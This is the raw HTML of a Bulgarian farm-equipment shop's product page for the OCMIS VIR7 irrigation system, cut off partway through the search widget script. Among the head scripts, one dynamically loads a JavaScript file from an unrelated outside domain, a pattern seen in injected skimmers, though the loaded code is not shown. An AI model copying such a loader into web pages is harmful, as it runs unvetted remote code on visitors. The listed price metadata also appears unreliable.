

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traktorite.com/polivna-sistema-ocmis-vir7
body_size: 16561
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

				
<title>Поливна система OCMIS VІR7 - VІR7</title>
<base href="https://traktorite.com/" />
<meta name="description" content="Tръбно-ролковата поливна система OCMIS VІR7 е с редуктор VARIO RAIN с 4 синхронизирани степени и ВОМ за аварийно навиване на тръбата. " />
<meta name="keywords" content="поливна система ocmis vіr7, vіr7, поливни системи" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:100,300,300i,400,400i,500,500i,600,600i,700,800" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,500,500i,600,600i,700" rel="stylesheet"> 
<script src="catalog/view/javascript/jquery/jquery.cookiebar.js" type="text/javascript"></script>
<link href="catalog/view/theme/OPC100227_1/stylesheet/stylesheet.css" rel="stylesheet" />

<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/lightbox.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />



<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/vendor/isenselabs/isearch/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/vendor/isenselabs/isearch/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

        <meta name="robots" content="noindex"/>
<!-- Opengraph -->
<meta property="og:type" content="product"/>
<meta property="og:title" content="Поливна система OCMIS VІR7 - VІR7"/>
<meta property="og:url" content="https://traktorite.com/polivna-sistema-ocmis-vir7"/>
<meta property="product:price:amount" content="0.61"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="og:image" content="https://traktorite.com/image/cache/catalog/TRACTORS1/polivna-sistema-ocmis-vir7-500x500-500x500.jpg"/>
<meta property="og:description" content="Tръбно-ролковата поливна система OCMIS VІR7 е с редуктор VARIO RAIN с 4 синхронизирани степени и ВОМ за аварийно навиване на тръбата. "/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/traktorite.com","name":"Traktorite.com"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/traktorite.com\/polivni-sistemi","name":"\u041f\u043e\u043b\u0438\u0432\u043d\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0438"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/traktorite.com\/trabno-rolkovi-polivni-sistemi","name":"\u0422\u0440\u044a\u0431\u043d\u043e-\u0440\u043e\u043b\u043a\u043e\u0432\u0438 \u043f\u043e\u043b\u0438\u0432\u043d\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0438"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/traktorite.com\/polivna-sistema-ocmis-vir7","name":"\u041f\u043e\u043b\u0438\u0432\u043d\u0430 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 OCMIS V\u0406R7"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/traktorite.com\/polivna-sistema-ocmis-vir7","name":"\u041f\u043e\u043b\u0438\u0432\u043d\u0430 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 OCMIS V\u0406R7 - V\u0406R7","category":"\u041f\u043e\u043b\u0438\u0432\u043d\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0438 &raquo; \u0422\u0440\u044a\u0431\u043d\u043e-\u0440\u043e\u043b\u043a\u043e\u0432\u0438 \u043f\u043e\u043b\u0438\u0432\u043d\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0438 &raquo; \u041f\u043e\u043b\u0438\u0432\u043d\u0430 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 OCMIS V\u0406R7","image":"https:\/\/traktorite.com\/image\/cache\/catalog\/TRACTORS1\/polivna-sistema-ocmis-vir7-500x500-500x500.jpg","model":"V\u0406R7","description":"T\u0440\u044a\u0431\u043d\u043e-\u0440\u043e\u043b\u043a\u043e\u0432\u0430\u0442\u0430 \u043f\u043e\u043b\u0438\u0432\u043d\u0430 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 OCMIS V\u0406R7 \u0435 \u0441 \u0440\u0435\u0434\u0443\u043a\u0442\u043e\u0440 VARIO RAIN \u0441 4 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u0430\u043d\u0438 \u0441\u0442\u0435\u043f\u0435\u043d\u0438 \u0438 \u0412\u041e\u041c \u0437\u0430 \u0430\u0432\u0430\u0440\u0438\u0439\u043d\u043e \u043d\u0430\u0432\u0438\u0432\u0430\u043d\u0435 \u043d\u0430 \u0442\u0440\u044a\u0431\u0430\u0442\u0430. ","manufacturer":"OCMIS","brand":"OCMIS"}</script>


      
<link href="https://traktorite.com/polivna-sistema-ocmis-vir7" rel="canonical" />
<link href="https://traktorite.com/image/catalog/fav-traktori.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0DCH5KV23K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DCH5KV23K');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/traktoritesb.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/bootstrap-notify.min.js"></script>  
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<!-- ======= Quick view JS ========= -->
<script> 

function quickbox(){
 if ($(window).width() > 767) {
    $('.quickview').magnificPopup({
      type:'iframe',
      delegate: 'a',
      preloader: true,
      tLoading: 'Loading image #%curr%...',
    });
 }  
}
jQuery(document).ready(function() {quickbox();});
jQuery(window).resize(function() {quickbox();});

</script>



</head>


<body class="product-product-13731   layout-2 left-col">
<nav id="top">
  <div class="container">
      <div class="topbar-text">С нас може да се свържете на: 0898 53 63 00, 0889 53 63 00</div>


    <div class="right-links">
       
      
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
                       
        
              </ul>
    </div>
    </div>
  </div>
</nav>
<header>
  <div class="header-top">
  <div class="container">
    <div class="row">
      <div class="header-left">
      <div class="header-logo">
        <div id="logo"><a href="https://traktorite.com"><img src="https://traktorite.com/image/catalog/logo-traktorite300.jpg" title="Traktorite.com" alt="Traktorite.com" class="img-responsive" /></a></div>
      </div>
      </div>
      <div class="header-middle">
        <div class="header-middle1">  <p><br></p>

</div>
        <div class="header-middle2">
        <ul class="static_links">
        <li class="head-links"> <a href="https://traktorite.com">Начало</a></li>
        <li class="head-links"><a href="https://traktorite.com/kontakti">Контакти</a></li>
        <li class="head-links"><a href="https://traktorite.com/promocii">Промоции</a></li>
        <li class="head-links"><a href="https://traktorite.com/blog">Блог</a></li> 
          </ul>
         
        </div>
      </div>
     
    </div>
  </div>
</div>
<div class="header-bottom">
  <div class="container">
       <div class="container-menu">
<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
 
      <ul class="nav navbar-nav">
	  	<li class="top_level home"><a href="https://traktorite.com">Начало</a></li>
    	        			<li class="top_level dropdown"><a href="https://traktorite.com/traktori">Трактори </a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/hederi">Колесари за хедери</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/koshovi-presi">Кошови преси</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/plugove">Плугове</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/leki">Леки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni">Средни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni-usileni">Средни усилени</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tezhki">Тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/super-tezhki">Супер тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski">Горски</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/prodalbochiteli">Продълбочители </a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kultivatori">Култиватори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/diskovi-brani">Дискови брани</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kopachni-mashini">Копачни машини</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/seyalki">Сеялки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/slamopresi">Сламопреси</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/yamokopateli">Ямокопатели</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/greyderi">Грейдери</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kardani">Кардани</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/polivni-sistemi">Поливни системи</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a></li>
                       <li> <a href="">Блог</a></li> 
  </ul>
  
</div>





</div>



</div>
</nav>   
      <div class="header-search"><div class="header-toggle"></div><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Въведете търсеният от вас продукт..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg">Търсене</button>
  </span>
</div><script type="text/template" role="isearch-container">
    <div class="isearch-container" role="isearch-container-{id}">
        {content}
    </div>
</script>

<script type="text/template" role="isearch-loading">
    <div class="isearch-loading text-center">
        <i class="fa fa-spin fa-circle-o-notch"></i> {text}
    </div>
</script>

<script type="text/template" role="isearch-nothing">
    <div class="isearch-nothing text-center">{text}</div>
</script>

<script type="text/template" role="isearch-more">
    <a role="isearch-tab" class="isearch-more text-center" href="{href}">{text}</a>
</script>

<script type="text/template" role="isearch-price">
    <span class="isearch-price-value">{price}</span>
</script>

<script type="text/template" role="isearch-special">
    <span class="isearch-price-value isearch-price-special">{special}</span><br /><span class="isearch-old-value">{price}</span>
</script>

<script type="text/template" role="isearch-product">
    <a role="isearch-tab" href="{href}" class="isearch-product">
                <div class="pull-left isearch-product-image">
            <img src="{image}" alt="{alt}" />
        </div>
        
        <div class="row isearch-product-info">
            <div class="col-xs-7 col-lg-8">
                <h4 class="isearch-heading-product">{name}</h4>
                            </div>
            <div class="col-xs-5 col-lg-4 text-right">
                            </div>
        </div>
    </a>
</script>

<script type="text/template" role="isearch-suggestion">
    <a role="isearch-tab" href="{href}" class="isearch-suggestion">{keyword}</a>
</script>

<script type="text/template" role="isearch-heading-suggestion">
    <h3 class="isearch-heading isearch-heading-suggestion">Предложения</h3>
</script>

<script type="text/template" role="isearch-heading-product">
    <h3 class="isearch-heading isearch-heading-product">Най-търсени продукти</h3>
</script>

<script type="text/javascript">
    $(document).ready(function() {
        $('#search input').iSearch({
            ajaxURL: 'https://traktorite.com/index.php?route=extension/module/isearch/ajax&search={KEYWORD}',
            browserURL: 'https://traktorite.com/index.php?route=extension/module/isearch/browser&stamp={STAMP}',
